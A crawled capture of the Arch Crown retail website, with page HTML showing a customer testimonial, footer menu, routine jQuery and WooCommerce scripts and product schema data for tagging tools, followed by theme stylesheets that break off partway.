                                    â€œWe have had success with Arch Crownâ€™s security sensor tags on our jewelry. These tags do discourage theft, and in no way do they take away from the appearance of our jewelry. We use them on everything from earring pads to rings.â€                                </p>
                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                        Steven Wishnew, Director of Operations Ken Craft, Inc. New York, NY                                    </a>
                                                                    </p>
                                <p>
                                                                    </p>

                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                                                            </a>
                                                                        </p>
                            </div>


                            <div class="col-md-5">
                                <div class="footer_slider_img">
                                    <img src="https://archcrown.com/wp-content/uploads/2022/05/bottom-banner-4-security-sensor-510x370-2.jpg" alt="" class="img-fluid right_image">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                    </div>
        <a class="carousel-control-prev" href="#carouselExampleIndicators" role="button" data-slide="prev">
            <span class="carousel-control-prev-icon" aria-hidden="true"></span>
            <span class="sr-only">Previous</span>
        </a>
        <a class="carousel-control-next" href="#carouselExampleIndicators" role="button" data-slide="next">
            <span class="carousel-control-next-icon" aria-hidden="true"></span>
            <span class="sr-only">Next</span>
        </a>
    </div>



</div>
<!-- What We Do section ends is Here  -->
<div class="container">
    <div class="col-md-12">
        <div class="social_images">
                                                </div>
    </div>
</div>
<footer>
    <div class="container d-flex footer_container">
        <div class="row justify-content-around">
            <div class="col-md-5 col-sm-12">
                <div class="footer_logo  text-center w-100">
                                                                                </div>
            </div>
            <div class="col-md-4 col-sm-12">
                <div class="content">
                                                                                </div>
            </div>

            <div class="col-md-3 col-sm-12">
                <div class="footer_menu ml-5">
                                            <div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35"><a href="https://archcrown.com/">Home</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://archcrown.com/about/">About Us</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://archcrown.com/catalog-request/">Catalog Request</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://archcrown.com/jewelrytagsandlabels/">Jewelry Tags</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://archcrown.com/optical-tags/">Optical Tags/Labels</a></li>
</ul></div></div></div>                                    </div>
            </div>
        </div>
    </div>

    <div class="scroll_div">
        <i class='bx bxs-up-arrow-alt'></i>
    </div>
</footer>

<div class="copy_right">
    <div class="container">
        <div class="row">
            <div class="col-md-6 col-sm-6">
                                                                </div>
            <div class="col-md-6 col-sm-6 text-right">
                                                                </div>
        </div>
    </div>
</div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>
    $(document).ready(function() {
        $("#search_btn").on("click", function(e) {

            e.preventDefault();
            $("#myOverlay").css("display", "block");

        });
        $("#search_btn_2").on("click", function(e) {

            e.preventDefault();
            $("#myOverlay").css("display", "block");

        });

    });

    function closeSearch() {
        document.getElementById("myOverlay").style.display = "none";
    }
</script>

<script>
    $(document).on("scroll", function() {

        let scroll_top = $(this).scrollTop();

        if (scroll_top > 120) {

            $(".scroll_div").css("visibility", "visible").animate(5000);

        } else {
            $(".scroll_div").css("visibility", "hidden").animate(5000);
        }




    });

    $(".scroll_div").click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;

    });
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/archcrown-n\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"Product","@id":"https:\/\/archcrown.com\/product\/reroll\/#product","name":"Reroll","url":"https:\/\/archcrown.com\/product\/reroll\/","description":"Reroll labels onto a 1\" core. Please make sure the reroll quantity matches the label roll quantity you are purchasing. Meaning if you order 2 rolls of labels, you would choose a reroll quantity of 2. Rerolling is for customers using a thermal transfer printer that uses labels on a 1\" core.","image":"https:\/\/archcrown.com\/wp-content\/uploads\/2022\/12\/Roll-1inch-350x225-1.jpg","sku":21013,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/archcrown.com\/product\/reroll\/","seller":{"@type":"Organization","name":"Arch Crown","url":"https:\/\/archcrown.com"}}]},{"@type":"Product","@id":"https:\/\/archcrown.com\/product\/fp-permanent-fine-marking-pen\/#product","name":"FP - PERMANENT FINE MARKING PEN","url":"https:\/\/archcrown.com\/product\/fp-permanent-fine-marking-pen\/","description":"","image":"https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/FP-PERMANENT-FINE-MARKING-PEN-350x225-1.jpg","sku":"FP","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.95","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/archcrown.com\/product\/fp-permanent-fine-marking-pen\/","seller":{"@type":"Organization","name":"Arch Crown","url":"https:\/\/archcrown.com"}}]},{"@type":"Product","@id":"https:\/\/archcrown.com\/product\/pb-pen-barrel\/#product","name":"PB - PEN BARREL","url":"https:\/\/archcrown.com\/product\/pb-pen-barrel\/","description":"Ordering button-fast tags (B701-737)? They're easy to close by hand or with the end of pen barrel.","image":"https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/PB-PEN-BARREL-350x225-1.jpg","sku":"PB","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/archcrown.com\/product\/pb-pen-barrel\/","seller":{"@type":"Organization","name":"Arch Crown","url":"https:\/\/archcrown.com"}}]},{"@type":"Product","@id":"https:\/\/archcrown.com\/product\/sc-permascribe-stylus-etcher\/#product","name":"SC - \"Permascribe\" STYLUS (ETCHER)","url":"https:\/\/archcrown.com\/product\/sc-permascribe-stylus-etcher\/","description":"\"Permascribe\" for classic gold and classic silver coated plastic tags.","image":"https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/SCSTYLUS.jpg","sku":"SC","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"12.65","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/archcrown.com\/product\/sc-permascribe-stylus-etcher\/","seller":{"@type":"Organization","name":"Arch Crown","url":"https:\/\/archcrown.com"}}]},{"@type":"Product","@id":"https:\/\/archcrown.com\/product\/pl-eyelet-plier\/#product","name":"PL- EYELET PLIERS","url":"https:\/\/archcrown.com\/product\/pl-eyelet-plier\/","description":"Use with eyelet-fast tags (E501-E537).","image":"https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/PL-EYELET-PLIER-350x225-2.jpg","sku":"PL-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"114.20","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/archcrown.com\/product\/pl-eyelet-plier\/","seller":{"@type":"Organization","name":"Arch Crown","url":"https:\/\/archcrown.com"}}]},{"@type":"Product","@id":"https:\/\/archcrown.com\/product\/fp-permanent-fine-marking-pen\/#product","name":"FP - PERMANENT FINE MARKING PEN","url":"https:\/\/archcrown.com\/product\/fp-permanent-fine-marking-pen\/","description":"","image":"https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/FP-PERMANENT-FINE-MARKING-PEN-350x225-1.jpg","sku":"FP","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.95","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/archcrown.com\/product\/fp-permanent-fine-marking-pen\/","seller":{"@type":"Organization","name":"Arch Crown","url":"https:\/\/archcrown.com"}}]},{"@type":"Product","@id":"https:\/\/archcrown.com\/product\/pb-pen-barrel\/#product","name":"PB - PEN BARREL","url":"https:\/\/archcrown.com\/product\/pb-pen-barrel\/","description":"Ordering button-fast tags (B701-737)? They're easy to close by hand or with the end of pen barrel.","image":"https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/PB-PEN-BARREL-350x225-1.jpg","sku":"PB","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/archcrown.com\/product\/pb-pen-barrel\/","seller":{"@type":"Organization","name":"Arch Crown","url":"https:\/\/archcrown.com"}}]},{"@type":"Product","@id":"https:\/\/archcrown.com\/product\/pl-eyelet-plier\/#product","name":"PL- EYELET PLIERS","url":"https:\/\/archcrown.com\/product\/pl-eyelet-plier\/","description":"Use with eyelet-fast tags (E501-E537).","image":"https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/PL-EYELET-PLIER-350x225-2.jpg","sku":"PL-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"114.20","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/archcrown.com\/product\/pl-eyelet-plier\/","seller":{"@type":"Organization","name":"Arch Crown","url":"https:\/\/archcrown.com"}}]},{"@type":"Product","@id":"https:\/\/archcrown.com\/product\/reroll\/#product","name":"Reroll","url":"https:\/\/archcrown.com\/product\/reroll\/","description":"Reroll labels onto a 1\" core. Please make sure the reroll quantity matches the label roll quantity you are purchasing. Meaning if you order 2 rolls of labels, you would choose a reroll quantity of 2. Rerolling is for customers using a thermal transfer printer that uses labels on a 1\" core.","image":"https:\/\/archcrown.com\/wp-content\/uploads\/2022\/12\/Roll-1inch-350x225-1.jpg","sku":21013,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/archcrown.com\/product\/reroll\/","seller":{"@type":"Organization","name":"Arch Crown","url":"https:\/\/archcrown.com"}}]},{"@type":"Product","@id":"https:\/\/archcrown.com\/product\/sc-permascribe-stylus-etcher\/#product","name":"SC - \"Permascribe\" STYLUS (ETCHER)","url":"https:\/\/archcrown.com\/product\/sc-permascribe-stylus-etcher\/","description":"\"Permascribe\" for classic gold and classic silver coated plastic tags.","image":"https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/SCSTYLUS.jpg","sku":"SC","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"12.65","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/archcrown.com\/product\/sc-permascribe-stylus-etcher\/","seller":{"@type":"Organization","name":"Arch Crown","url":"https:\/\/archcrown.com"}}]}]}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://archcrown.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/archcrown.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.7" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/b27c4735-b352-4095-b177-2ece94ff1d0c/widget.js?lcv=e0391961-3699-4cef-9516-9d2ccfaec77f&amp;ver=5.0.8" id="text-legacy-widget-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/archcrown.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://archcrown.com/wp-content/themes/archcrown-n/style.css?ver=6.8.3
body_size: 505
content:
/*
Theme Name: Arch Crown 
Theme URI: https://leadconcept.com/
Author: the WordPress team
Author URI: https://leadconcept.com/
Description: This theme is developed by LEADconcept
Version: 1.0
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 7.0
License: GNU General Public License
*/
/*wpform style starts*/
.contact_form div.wpforms-container-full .wpforms-form input[type="text"],
.contact_form div.wpforms-container-full .wpforms-form input[type="email"] {
  width: 100%;
  border: none;
  outline: none;
  border-bottom: 2px solid #070707;
  padding: 10px 0px;
  background: transparent;
  height: 46px;
}
.contact_form
  div.wpforms-container-full
  .wpforms-form
  .wpforms-field
  input.wpforms-error {
  border: 0;
  border-bottom: 2px solid #cc0000;
}
@media screen and (max-width: 767px) {
  .contact_form div.wpforms-container-full .wpforms-form .wpforms-one-half {
    width: 100%;
    margin-left: 0;
    padding: 10px 0px;
  }
  .contact_us_section .contact_form .content h2 {
    margin-bottom: 24px;
  }
  .contact_us_section .contact_form .content {
    padding: 50px 0px 36px;
  }
}
/*Woocoomerce Checkout Page*/
.woocommerce-product-gallery__image {
  height: 300px;
}




--- FILE ---
content_type: text/css
request_url: https://archcrown.com/wp-content/themes/archcrown-n/assets/css/trade_show.css?ver=6.8.3
body_size: 2917
content:

body{

    font-family: 'Roboto', sans-serif;
}
*{
    font-family: 'Roboto', sans-serif;
}

.bread_crumb {
    background-color: #f7eb61;
    width: 100%;
    min-height: 86px !important;
    min-height: 167px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #000;
    font-weight: bolder;
    background-size: cover;
    border-top: 1px solid #000;
}
.bread_crumb h2{
    font-family: 'Roboto', sans-serif !important;
    font-size: 30px;
line-height: 72px;
color: #000000;
font-weight: bold !important;
font-family: "Roboto";
}

.what_we_do_jewelry_main {
    padding: 50px 0px;
    background-image: url(../images/what-do-bg.png);
    background-size: cover;
}

.what_we_do_jewelry_main .what_we_do_jewelry_img {
    border: 10px solid #d59b54;
    width: 100%;
    border-radius: 10px;
    height: 350px;
    background-size: cover;
}  

.what_we_do_jewelry_main p{
  
font-size: 16px;
color: #292929;
font-weight: 400;
font-family: "Roboto";
}
.what_we_do_trade_bottom{
    padding: 50px 0px;
    border-bottom: 2px solid  #11959d;
    background-image: url('../images/trade_show_bg.png');
    background-repeat: no-repeat;
    /* background-size: 100% 200%; */
    background-position: center;
    background-size: cover;
    height: 100%;
    margin-top: 20px;
}
  
  .what_we_do_trade_bottom .what_we_do_bottom_img{
    border: 10px solid #11959d;
    width: 100%;
    border-radius: 10px;
    height: 350px;
    background-size: cover;
  }

  .what_we_do_trade_bottom h3{
      margin-top: 50px;
      font-size: 36px;
color: #000000;
font-weight: 900;
font-family: "Roboto";
  }
  .what_we_do_bottom p{
    font-size: 16px;
    line-height: 24px;
    color: #292929;
    font-weight: 400;
    font-family: "Roboto";
  }

/* Table styling start  */


#label_tags_1{
    padding: 25px 0px 0px 0px;
}


#label_tags_2{
    padding: 10px 0px 0px 0px;
}

#label_tags_1 h2 ,#label_tags_2 h2{
    font-size: 24px;
    color: #000000;
    font-weight: 900;
    font-family: "Roboto";
    text-transform: uppercase;
}
#label_tags_2 h2{
    margin-bottom: 15px;
}

#label_tags_1  .color_change , #label_tags_2 .color_change{
    color: #008e96;
    font-weight: 600 !important;
}

#label_tags .jewelry_search {
    
    position: relative;

}
#label_tags .jewelry_search  i{
    position: absolute;
    right: 4%;
    top: 25%;
}

#label_tags .jewelry_search input{
    width: 220px;
    border-radius: 30px;
    border: none;
    border: 1px solid #d9d9d9;
}
#label_tags .jewelry_search input:focus{
border: 1px solid #11959d !important;
outline: none !important;
}
.table_section thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #aaaaaa !important;
}

.table-bordered td, .table-bordered th {
    border: 1px solid #aaaaaa !important;
}
.table_section table{
    border-color:  #aaaaaa !important;
}
.table_section table thead tr{
    background-color: #008097;
    
}
.table_section table thead tr th{
    font-size: 16px;

color: #ffffff;
font-weight: 500;
font-family: "Roboto";
text-align: center;
}

.table_section table tbody tr{
    background-color: #e7e7e7;
   
}
.table_section table tbody tr td{
    font-size: 16px;
    color: #000000;
    font-weight: 500 !important;
    font-family: "Roboto";
    text-align: center;
}




/* media queries start */


@media(min-width:1920px) and (max-width:5000px){

    .top-social i {
        color: #fff !important;
        margin-top: 5px;
        font-size: 40px;
        /* line-height: 30px; */
    }
    
    .top_Wrapper .top-right-anchor {
      font-weight: 700;
      font-style: normal;
      transition: color .2s ease-in-out;
      letter-spacing: .06em;
      font-size: 14px;
      margin: 0 10px;
      margin-top: 10px;
      float: right;
      line-height: 30px;
      color: #fff;
      text-decoration: none;
      cursor: pointer;
      font-size: 20px;
      line-height: 30px;
      color: #ffffff;
      font-weight: 700;
      margin-top: 10px !important;
      font-family: "Roboto";
    }
    
    .nav-wrapper-one .nav-link {
      font-size: 17px;
      font-family: 'Roboto', sans-serif;
      font-weight: bold;
    }

    footer p {
        font-size: 20px;
        font-family: 'Roboto', sans-serif;
        color: #fff;
      }
      
      footer .content p {
        font-size: 18px;
      }
      footer .footer_menu .menu a {
        text-decoration: none;
        color: #fff;
        margin-bottom: 20px;
        font-size: 20px;
        font-family: 'Roboto', sans-serif;
      }

      .copy_right p {
        margin-top: 12px;
        font-family: 'Roboto', sans-serif;
        font-size: 20px;
    }

    #label_tags h2, #label_tags_2 h2 {
        font-size: 30px;
        color: #000000;
        font-weight: 900;
        font-family: "Roboto";
        text-transform: uppercase;
    }

    .table_section table thead tr th {
        font-size: 23px;
        color: #ffffff;
        font-weight: 500;
        font-family: "Roboto";
        text-align: center;
    }

    .table_section table tbody tr td {
        font-size: 21px;
        color: #000000;
        font-weight: 500 !important;
        font-family: "Roboto";
        text-align: center;
    }


    .table_section table tbody tr td {
        font-size: 21px;
        color: #000000;
        font-weight: 500 !important;
        font-family: "Roboto";
        text-align: center;
    }
    .what_we_do_trade_bottom p{
        font-size: 22px;
    }
}
/* 
max-width =  1199 px
min-width =1024px  */


@media (max-width:1199px) and (min-width:1024px){

    .what_we_do_jewelry_main {
        height: 300px;
        background-size: cover;
        display: flex;
        align-items: center;
      
    }
    .what_we_do_catalog_main h3{
        font-size: 30px;
    }
    .what_we_do_catalog_main p{
        font-size: 14px;
    }
    .what_we_do_jewelry_main img{
        height: 250px !important;
        margin-top: 10%;
    }
    #label_tags .jewelry_search i {
        position: absolute;
        right: 5%;
        top: 25%;
    }
    .packages_catalog b{
        font-size: 20px;
    }
    #packages .content .inner_content ul li a{
        font-size: 13px;
    }
   
}






/* max-width = 1023px 

min-width = 991px */



@media (max-width:1023px) and (min-width:991px){

    .what_we_do_jewelry_main {
        height: 230px;
        background-size: cover;
        display: flex;
        align-items: center;
        margin-top: 10%;
    }

    .what_we_do_catalog_main h3{
        font-size: 30px;
    }
    .what_we_do_catalog_main p{
        font-size: 14px;
    }
    .what_we_do_catalog_main h3{
        margin-top: 20px;
    }
    .what_we_do_jewelry_main img{
        height: 250px !important;
        margin-top: 10%;
    }
    #label_tags .jewelry_search i {
        position: absolute;
        right: 5%;
        top: 25%;
    }
    #label_tags .label_header{
        margin-top: 70px;
        margin-bottom: 20px !important;
    }
    .packages_catalog b{
        font-size: 20px;
    }
    #packages .content .inner_content ul li a{
        font-size: 13px;
    }
}


/* 
max-width 991px

min-width 768px */


@media (max-width:991px) and (min-width:768px){

    #what_we_do .what_we_do_catalog {
        height: 230px;
        background-size: cover;
        display: flex;
        align-items: center;
        margin-top: 8%;
    }

    .what_we_do_catalog_main h3{
        font-size: 30px;
    }
    .what_we_do_catalog_main p{
        font-size: 12px;
        text-align: justify !important;
    }
    .what_we_do_catalog_main h3{
        margin-top: 20px;
    }

    .what_we_do_jewelry_main img{
        height: 250px !important;
        margin-top: 15%;
    }
    #label_tags .jewelry_search i {
        position: absolute;
        right: 6%;
        top: 25%;
    }
    .packages_catalog b{
        font-size: 16px;
    }
    #packages .content .inner_content ul li a{
        font-size: 10px;
    }
}


@media (max-width:818px) and (min-width:768px){
    .packages_catalog b{
        font-size: 14px;
    }
}

/* max-width 767px

min-width 575px */

@media (max-width: 767px){

    #what_we_do .what_we_do_catalog {
        height: 230px;
        background-size: cover;
        display: flex;
        align-items: center;
        margin-top: 45%;
    }

    .what_we_do_catalog_main h3{
        font-size: 25px;
    }
    .what_we_do_catalog_main p{
        font-size: 14px;
    }
    .what_we_do_catalog_main h3{
        margin-top: 20px;
    }
    #form_catalog h4 {
        font-size: 17px;
    }
    .what_we_do_trade_bottom h3{

        margin-top: 20px;
    }
    #label_tags .jewelry_search i {
        position: absolute;
        right: 8%;
        top: 25%;
    }
    #packages .content .inner_content ul li a{
        font-size: 8px;
    }

    .table_section table thead tr th{
        font-size: 12px;
    }
    .table_section table tbody tr td{
        font-size: 12px !important;
    }
    #label_tags h2, #label_tags_2 h2{
        font-size: 16px;
    }
}

@media (max-width:576px){
    #label_tags .jewelry_search  {
        width: 100%;
        text-align: center !important;
    }

    #label_tags .jewelry_search i {
        position: absolute;
        right: 32%;
        top: 25%;
    }
    #label_tags h2{
        text-align: center;
        margin-bottom: 20px;
    }
    .what_we_do_trade_bottom {
        padding: 10px 0px;
    }
    .bread_crumb h2 {
        font-family: 'Roboto', sans-serif !important;
        font-size: 20px;
        line-height: 72px;
        color: #ffffff;
        font-weight: 900;
        font-family: "Roboto";
    }
   
}

@media (max-width:767px){

    #what_we_do .what_we_do_catalog {
        height: 230px;
        background-size: cover;
        display: flex;
        align-items: center;
        margin-top: 10%;
    }
    .what_we_do_catalog_main h3{
        margin-top: 0px;
    }

}

@media (max-width:768px){


    #catalog_download .catalog_btn a {
    padding: 10px;
    width: 120px;
    height: 40px;
    border-radius: 30px;
    margin: 10px 10px;
    background-color: #007f97 !important;
    border: none;
    outline: none;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    line-height: 20px;
}

    #catalog_download h3 {
        font-size: 14px;
        line-height: 27px;
        color: #292929;
        font-weight: 500;
        font-family: "Roboto";
        text-align: center;
        font-weight: bold;
    }
    
    #catalog_download {
        padding: 30px 0px;
        text-align: center;
        background-color: #fff;
    }

   
}

@media (max-width:480px){
    #form_catalog h4{
        font-size: 14px;
           }

          
}
@media (max-width:390px){
    #label_tags .jewelry_search i {
        position: absolute;
        right: 25%;
        top: 25%;
    }

          
}
@media screen and  (max-width:991px) and (min-width:768px){

  #catalog_download .catalog_btn a {
    padding: 10px;
    width: 120px;
    height: 40px;
    border-radius: 30px;
    margin: 10px 10px;
    background-color: #007f97 !important;
    border: none;
    outline: none;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    line-height: 20px;
}


#catalog_download h3 {
    font-size: 18px;
    line-height: 27px;
    color: #292929;
    font-weight: 500;
    font-family: "Roboto";
    text-align: center;
    font-weight: bold;
}

#catalog_download {
    padding: 30px 0px;
    text-align: center;
    background-color: #fff;
}
.what_we_do_jewelry_main p{
    font-size: 12px;
}
}

@media (max-width:570px){
    .what_we_do_jewelry_main img{
        height: 250px !important;
        width: 200px;
        margin-top: 15%;
    }
}

@media  (min-width:772px) and (max-width:1094px){

    .bread_crumb{
       
        min-height: 200px !important;
      
      
    }
    #form_catalog label{
        font-size: 14px;
    }
}


@media  (min-width:243px) and (max-width:771px){


    .bread_crumb{
       
        min-height: 150px !important;
    
      
    }

}
@media  (min-width:243px) and (max-width:796px){


    .bread_crumb{
       
        min-height: 150px !important;
    
      
    }

}

--- FILE ---
content_type: text/css
request_url: https://archcrown.com/wp-content/themes/archcrown-n/assets/css/jewelry.css?ver=6.8.3
body_size: 3048
content:

body{

    font-family: 'Roboto', sans-serif;
}
*{
    font-family: 'Roboto', sans-serif;
}

.bread_crumb {
    background-color: #f7eb61;
    width: 100%;
    min-height: 86px !important;
    min-height: 167px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #000;
    font-weight: bolder;
    background-size: cover;
    border-top: 1px solid #000;
}
.bread_crumb h2{
    font-family: 'Roboto', sans-serif !important;
    font-size: 30px;
line-height: 72px;
color: #000000;
font-weight: bold !important;
font-family: "Roboto";
}
.what_we_do_jewelry_main {
    padding: 50px 0px;
    background-image: url(../images/what-do-bg.png);
    background-size: cover;
}

.what_we_do_jewelry_main .what_we_do_jewelry_img {
    border: 10px solid #d59b54;
    width: 100%;
    border-radius: 10px;
    height: 350px;
    background-size: cover;
}  

.what_we_do_jewelry_main p{
  
font-size: 16px;
color: #292929;
font-weight: 400;
font-family: "Roboto";
}
.what_we_do_jewelry_bottom{
    padding: 50px 0px;
    border-bottom: 2px solid  #11959d;
}
  
  .what_we_do_jewelry_bottom .what_we_do_bottom_img{
    border: 10px solid #11959d;
    width: 100%;
    border-radius: 10px;
    height: 350px;
    background-size: cover;
  }

  .what_we_do_jewelry_bottom h3{
      margin-top: 80px;
      font-size: 36px;
/* line-height: 77px; */
color: #000000;
font-weight: 900;
font-family: "Roboto";
  }
  .what_we_do_jewelry_bottom p{
    width: 90%;
    font-size: 16px;
    font-weight: 400;
    font-family: "Roboto";
}

/* label and Tags styling start  */


#label_tags{
    padding: 20px 0px;
}


#label_tags h2{
    font-size: 24px;
color: #000000;
font-weight: 900;
font-family: "Roboto";
}

#label_tags  .color_change{
    color: #008e96;
    font-weight: 600 !important;
}

#label_tags .jewelry_search{
    
    position: relative;

}
#label_tags .jewelry_search  i{
    position: absolute;
    right: 4%;
    top: 25%;
}

#label_tags .jewelry_search input{
    width: 220px;
    border-radius: 30px;
    border: none;
    border: 1px solid #d9d9d9;
}
#label_tags .jewelry_search input:focus{
border: 1px solid #11959d !important;
outline: none !important;
}

#label_tags .content{
    border-top: 1px solid #c3c3c3;
    border-bottom: 1px solid #c3c3c3;
    border-left: 2px solid #e3e3e3;
    border-right: 2px solid #e3e3e3;
    padding: 20px 20px 10px 20px;
    margin-bottom: 30px;
    height: 240px;
    position: relative;
   transition: 0.5s linear all;
}
#label_tags .content:hover{
    border-color: #007f97  !important ;
}
#label_tags .content .hover_content{
    position: absolute;
    top: 0;
    left: 0;
    background-color: transparent;
    width: 100%;
    height: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.5s linear all;
}
#label_tags .content p {
    font-size: 14px;
    color: #2f2f2f;
    font-weight: 900;
    font-family: "Roboto";
    text-align: center;
    padding: 0;
    margin: 0;
    height: 43px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
#label_tags .content:hover  .hover_content{

    width: 100%;
    height: 100%;
}
#label_tags .content:hover  .hover_content .btn-primary{
    display: block;
    box-shadow: 1px 1px 2px #fff ,-1px -1px 2px #fff;
    
}

#label_tags .content .hover_content .btn-primary{
    background-color: #007f97 !important;
    border: none !important;
    outline:  none !important;
    width: 140px !important;
    height: 50px !important;
    line-height: 40px;
    border-radius: 30px;
    display: none;
    
}
#label_tags .content .hover_content .btn-primary:hover{
    /* background: transparent !important; */
    border: 2px solid #007f97 !important;
    color: #fff;
}
#label_tags .content img{
    margin-bottom: 20px;
    height: 150px;
}
#label_tags .content p{
    font-size: 14px;
    color: #2f2f2f;
    font-weight: 900;
    font-family: "Roboto";
    text-align: center;
    padding: 0;
    margin: 0;
    
}
.packages_catalog{
    background-image: url('../images/jewelry/tag_bg.png') !important;
    background-size: cover;
    padding: 70px 0px !important;
}




/* media queries start */


@media(min-width:1920px) and (max-width:5000px){

    .top-social i {
        color: #fff !important;
